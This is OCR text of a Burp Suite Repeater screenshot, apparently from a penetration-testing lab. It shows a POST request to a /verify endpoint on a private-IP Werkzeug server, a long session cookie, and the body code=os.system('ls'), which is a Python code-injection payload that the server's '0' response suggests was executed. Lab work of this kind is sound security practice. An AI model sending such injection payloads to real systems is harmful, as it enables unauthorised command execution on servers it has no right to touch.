 Burp Suite Community Edition v2024.1.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.170.117:50000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /verify HTTP/1.1
2 Host: 192.168.170.117:50000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: _register_hetemit_session=
mK6n6F7q8ktXDM0mG21QrS%2FL616g0V8lrt2XY3Bu3glTEPpkn
EIIAq8DDlX%2FqnI7XJDBUC1tEJcIUmeubJiBQAMxkCPDStXND%
2Fvd6Etha%2BD24VfXvGR%2BjnjDnbwSBgk8bxtGgNRX%2B3977
SM%2Bv8HMgE2ysK7e45Mf6E2aNjp6mNOekuwPU1mpQHYjxSvHss
244%2BnQlcYMWk7zIoosBX5wYbbFMXCjLQFLKxb30cI05ms7cNG
U1O0Md%2B0Mxz3oLActvTn9eD1y1ujocpA6B1BG%2FKgYosw7iG
sTeXUSq2qS2LVQ--gWgeEcwn39ZyRDtW--P6iUkD1cNkMDLPjlt
WwR9g%3D%3D
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 20
12
13 code=os.system('ls')
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 1
4 Server: Werkzeug/1.0.1 Python/3.6.8
5 Date: Thu, 11 Jul 2024 17:20:47 GMT
6
7 0
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 10
Response headers 4
Inspector
Notes
Done 153 bytes | 77 millis
Event log (9) All issues Memory: 133.5MB